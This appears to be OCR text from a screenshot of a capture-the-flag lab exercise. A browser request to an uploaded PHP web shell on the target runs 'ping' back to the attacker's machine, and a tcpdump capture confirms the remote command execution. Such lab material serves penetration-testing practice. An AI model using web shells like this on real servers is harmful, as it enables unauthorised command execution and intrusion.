 Not Secure 10.10.10.114/profile/oldb0y_shell.php?cmd=ping -c 4 10.10.14.20
20
Import bookmarks... Hacking Playground GitLab Sign In
PING 10.10.14.20 (10.10.14.20) 56(84) bytes of data.
64 bytes from 10.10.14.20: icmp_seq=1 ttl=63 time=195 ms
64 bytes from 10.10.14.20: icmp_seq=2 ttl=63 time=206 ms
64 bytes from 10.10.14.20: icmp_seq=3 ttl=63 time=196 ms
64 bytes from 10.10.14.20: icmp_seq=4 ttl=63 time=204 ms
--- 10.10.14.20 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 195.064/200.786/206.500/5.020 ms
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:53:56.215371 IP 10.10.10.114 > 10.10.14.20: ICMP echo request, id 13445, seq 1, length 64
19:53:56.215458 IP 10.10.14.20 > 10.10.10.114: ICMP echo reply, id 13445, seq 1, length 64
19:53:57.227388 IP 10.10.10.114 > 10.10.14.20: ICMP echo request, id 13445, seq 2, length 64
19:53:57.227453 IP 10.10.14.20 > 10.10.10.114: ICMP echo reply, id 13445, seq 2, length 64
19:53:58.219405 IP 10.10.10.114 > 10.10.14.20: ICMP echo request, id 13445, seq 3, length 64
19:53:58.219465 IP 10.10.14.20 > 10.10.10.114: ICMP echo reply, id 13445, seq 3, length 64
19:53:59.228794 IP 10.10.10.114 > 10.10.14.20: ICMP echo request, id 13445, seq 4, length 64
19:53:59.228854 IP 10.10.14.20 > 10.10.10.114: ICMP echo reply, id 13445, seq 4, length 64